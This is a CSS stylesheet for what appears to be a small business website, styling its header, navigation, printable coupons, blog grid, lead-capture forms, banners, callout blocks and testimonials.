.text-centered { text-align: center; }

h1, .content h2 { color: #333; font-weight: 700; line-height: 1.2; margin-bottom: 1.25rem; }

h2 { color: #333; font-weight: 700; line-height: 1.2; }

h3 { padding: 0.5rem 0.9375rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #061992; line-height: 1.2; }

h4 { color: #061787; font-weight: 700; }

p { text-shadow: 0px 1px 0px #ffffff; }

p strong { color: #051787; }

.h3-box { border: 5px solid #061992; background: #fff; overflow: hidden; margin-bottom: 1.875rem; }

.h3-box h3 { border: 0; margin: 0; text-transform: uppercase; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.h3-box p { padding: 0.625rem 1.25rem 0; }

.h3-box .special { margin: 1.25rem; }

.heading { font-family: "Libre Baskerville", serif; }

.button:not(.secondary):not(.tertiary) { font-weight: 700; background: -webkit-gradient(linear, left bottom, left top, from(#f08e15), to(#f6bb22)); background: linear-gradient(0deg, #f08e15 0%, #f6bb22 100%); }

.button:not(.secondary):not(.tertiary):hover { background: -webkit-gradient(linear, left bottom, left top, from(#c5730d), to(#dca109)); background: linear-gradient(0deg, #c5730d 0%, #dca109 100%); }

.button.secondary { border: 1px solid #6a6e71; background: #161616; color: #999999; text-transform: uppercase; font-weight: 700; }

.button.secondary:hover { color: #999999; background: black; }

.button.tertiary { border: 1px solid #6a6e71; background: #061992; color: #fff; text-transform: uppercase; font-weight: 700; -webkit-box-shadow: 0px 0px 9px 1px rgba(0, 0, 0, 0.55); box-shadow: 0px 0px 9px 1px rgba(0, 0, 0, 0.55); }

.button.tertiary:hover { color: #fff; background: #041161; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 0; -webkit-box-shadow: 0px 0px 9px 1px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 9px 1px rgba(0, 0, 0, 0.5); margin-bottom: 1.875rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0 0 1.875rem; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #1f1f1f; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.clearfix, ul.two-columns, ul.three-columns, .articles-list article[class*="article-id-"] { font-size: 0; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; background: url("/images/content-bg.png") center bottom -160px no-repeat, #fff; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3.125rem 0; }
  .content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: rgba(255, 255, 255, 0.9); padding: 0.625rem 0 0; text-align: center; -webkit-box-shadow: 1px 2px 8px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 2px 8px 0px rgba(0, 0, 0, 0.35); position: relative; z-index: 10; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.625rem 0; color: #333; font-size: 1.125rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; font-family: "Libre Baskerville", serif; display: none; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.625rem 0; color: #333; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone-message { font-size: 1.125rem; color: #333; text-transform: uppercase; text-align: center; }

header.page-header .phone-sub-message { font-weight: 700; color: #333; font-size: 1.125rem; text-align: center; }

header.page-header .phone { color: #061787; font-size: 2rem; line-height: 1.2; font-weight: 700; text-transform: uppercase; text-align: center; }

header.page-header .phone a { color: #061992; font-family: "Libre Baskerville", serif; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0.625rem 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.625rem 0; }
  header.page-header .contact { margin: 0.625rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.625rem 0; }
  header.page-header::after { content: ''; display: block; width: 100%; height: 0.3125rem; background: #061992; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -2.5rem 0; }
  header.page-header .tagline { font-size: 1.125rem; margin: 0.625rem 0 0 0; display: block; }
  header.page-header .contact { margin: 0 0 0 0; } }

.top-bar { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }

.top-bar a { text-decoration: none; }

.top-bar .top-bar-section ul li > a { padding-left: 0; }

@media only screen and (min-width: 64.063em) { .top-bar { background: transparent; border: 0; }
  .top-bar .top-bar-section ul li, .top-bar .top-bar-section li:not(.has-form) a:not(.button) { background: transparent; }
  .top-bar .top-bar-section ul li:hover, .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover { background: #dbe6ef; }
  .top-bar .top-bar-section li.active:not(.has-form) a:not(.button) { background: #dbe6ef; }
  .top-bar .dropdown li { border-top: 1px solid #ccc; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ccc; }
  .top-bar .top-bar-section .right li .dropdown { left: 0; right: auto; text-align: left; }
  .top-bar .top-bar-section .right li .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(255, 255, 255, 0.9); }
  .top-bar .top-bar-section .right li .dropdown li:not(.has-form):not(.active) > a:not(.button):hover { background: #dbe6ef; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.75rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #061787; color: #333; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #081fb8; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #061787; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .content h2, .content .coupons-primary article[class^="coupon-"] h2 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .content h2:after, .content .coupons-primary article[class^="coupon-"] h2:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #081fb8; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #333; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #061787; -webkit-transition: all .5s ease; transition: all .5s ease; color: #fff; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid gray; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .content h2, .content .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .content h2, .content .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #333; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #1a1a1a; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #1a1a1a; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"] { font-size: 1.125rem; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Libre Baskerville", serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #333; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Libre Baskerville", serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background: url("/images/texture-wood.jpg") center top; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #fff; background: url("/images/texture-wood.jpg") center top; -webkit-box-shadow: 0px 0px 19.95px 1.05px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 19.95px 1.05px rgba(0, 0, 0, 0.5); position: relative; }

.large-form-container .form-container::before, .content-sub .form-container::before { content: ''; position: absolute; width: calc(100% - 20px); height: calc(100% - 20px); top: 10px; left: 10px; border-style: solid; border-width: 1px; border-color: rgba(255, 255, 255, 0.22); pointer-events: none; -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.45), 0 0 9px 2px rgba(255, 255, 255, 0.05); box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.45), 0 0 9px 2px rgba(255, 255, 255, 0.05); }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0.625rem 0 1.875rem 0; color: #fff; font-family: "Libre Baskerville", serif; font-size: 1.0625rem; font-weight: 300; text-align: center; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }

.form-container .lead-head strong { font-size: 1.8125rem; display: block; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0.625rem 0 1.875rem 0; font-size: 1.0625rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.625rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.5rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #999; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #999; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #999; opacity: 1; }

form :-ms-input-placeholder { color: #999; opacity: 1; }

form select.form_select[data-selected=""] { color: #999; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #999; -webkit-box-shadow: inset 0 2px 5px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 2px 5px 2px rgba(0, 0, 0, 0.2); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.25rem; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #333; border-color: #fff; color: #fff; border-radius: 0; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 0; font-weight: 700; color: #fff; font-size: 1.25rem; border: 1px solid #fff; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); background: -webkit-gradient(linear, left bottom, left top, from(#f08e15), to(#f6bb22)); background: linear-gradient(0deg, #f08e15 0%, #f6bb22 100%); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #292929; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons:hover { background: -webkit-gradient(linear, left bottom, left top, from(#c5730d), to(#dca109)); background: linear-gradient(0deg, #c5730d 0%, #dca109 100%); }

@media only screen and (min-width: 64.063em) { form input[type="submit"].buttons { width: 100%; } }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; }

.banner br { display: none; }

.banner .banner-heading { background: rgba(255, 255, 255, 0.75); font-family: "Libre Baskerville", serif; font-weight: 700; margin: 1.25rem 0 1.875rem 0; color: #061992; font-size: 1.5625rem; padding-left: 0.625rem; padding-right: 0.625rem; }

.banner .banner-message { margin: 0 0.625rem 1.25rem 0.625rem; color: #1f1f1f; font-size: 1.2rem; font-weight: 400; }

.banner .banner-badge { display: block; margin: 0 auto; }

.banner .button { font-size: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { margin: 1.25rem 0 0.625rem 0; font-size: 2.1875rem; }
  .banner .banner-message { font-size: 1.5rem; margin: 0 0.625rem 1.25rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { .banner { padding-bottom: 15.625rem; }
  .banner .row { position: relative; }
  .banner .button { font-size: 1.6875rem; padding-left: 3.75rem; padding-right: 3.75rem; margin-bottom: 0; }
  .banner .banner-badge { position: absolute; right: 0; }
  .banner .banner-heading { margin: 8.125rem 0 1.875rem 0; font-size: 3.125rem; padding: 0 3.75rem; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; -webkit-box-shadow: 0px -5px 30px 0px rgba(0, 0, 0, 0.38); box-shadow: 0px -5px 30px 0px rgba(0, 0, 0, 0.38); position: relative; }

.sub-banner h1, .sub-banner .content h2, .content .sub-banner h2 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #333333; font-size: 2.5rem; font-weight: 700; border: none; text-shadow: 1px 3px 3px rgba(255, 255, 255, 0.9); }

.sub-banner h1::after, .sub-banner .content h2::after, .content .sub-banner h2::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1, .sub-banner .content h2, .content .sub-banner h2 { padding: 2.5rem 0 0.625rem 0; font-size: 3.125rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1, .sub-banner .content h2, .content .sub-banner h2 { padding: 2.5rem 0 1.875rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #333; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #1a1a1a; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #1a1a1a; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #141414; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #333; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #061787; border-bottom: 1px solid #061787; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #061787; }

.contact-box .social-links i { color: #333; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #1f1f1f; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #333; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #141414; color: #061787; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background: url("/images/callout-bg.jpg") center top no-repeat; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; -webkit-box-shadow: 0px -5px 30px 0px rgba(0, 0, 0, 0.38); box-shadow: 0px -5px 30px 0px rgba(0, 0, 0, 0.38); }

.callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

.callout-block-container .callout-blocks li:nth-child(1) .callout-block { background: url("/images/callout1.jpg") center bottom -40px no-repeat; background-size: cover; }

.callout-block-container .callout-blocks li:nth-child(2) .callout-block { background: url("/images/callout2.jpg") center bottom no-repeat; background-size: cover; }

.callout-block-container .callout-blocks li:nth-child(3) .callout-block { background: url("/images/callout3.jpg") center bottom no-repeat; background-size: cover; }

.callout-block-container .callout-blocks li:nth-child(4) .callout-block { background: url("/images/callout4.jpg") center bottom -80px no-repeat; background-size: cover; }

.callout-block-container .callout-blocks li:nth-child(5) .callout-block { background: url("/images/callout5.jpg") center bottom no-repeat; background-size: cover; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 3.75rem 0; } }

.callout-block-container .callout-blocks .callout-block { display: block; max-width: 15rem; margin: 0 auto; padding: 0 0 11.25rem; background-color: #0d0d0d; border: 1px solid #fff; border-radius: 3px; text-decoration: none; text-align: center; overflow: hidden; -webkit-box-shadow: 0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.29); box-shadow: 0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.29); -webkit-transition: -webkit-box-shadow .3s; transition: -webkit-box-shadow .3s; transition: box-shadow .3s; transition: box-shadow .3s, -webkit-box-shadow .3s; }

.callout-block-container .callout-blocks .callout-block:hover { -webkit-box-shadow: 0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.7); box-shadow: 0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.7); }

.callout-block-container .callout-blocks .callout-block .heading { position: relative; padding: 0.9375rem; margin: 0 0 0.875rem 0; color: #fff; font-size: 1.5rem; font-weight: 700; background: #061992; line-height: 1.2; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.callout-block-container .callout-blocks .callout-block .heading::after { content: ''; display: block; position: absolute; width: 0; height: 0; left: 0; right: 0; margin: 0 auto; bottom: -1.25rem; border-left: 110px solid transparent; border-right: 110px solid transparent; border-top: 20px solid #061992; -webkit-filter: drop-shadow(0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.29)); filter: drop-shadow(0px 3px 5.74px 1.26px rgba(0, 0, 0, 0.29)); }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks .callout-block { padding: 0 0 11.25rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.5rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 0 0 11.25rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #141414; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #061787; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

